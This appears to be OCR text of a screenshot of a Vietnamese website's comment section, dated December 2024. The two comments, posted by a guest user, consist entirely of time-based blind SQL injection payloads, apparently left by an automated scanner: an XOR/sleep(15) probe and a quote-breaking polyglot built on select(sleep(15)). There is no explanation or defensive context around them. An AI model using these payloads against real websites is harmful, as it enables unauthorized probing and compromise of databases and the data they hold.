
5550’XOR(555*if(now()=sysdate(),sleep(15
),0))XOR’Z
4 Tháng Mười Hai, 2024 vào lúc 12:04 sáng
#292
REPLY
jJQaBOcg
Khách
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'”+
(select(0)from(select(sleep(15)))v)+”*/
4 Tháng Mười Hai, 2024 vào lúc 12:05 sáng
#295
REPLY
jJQaBOcg
Khách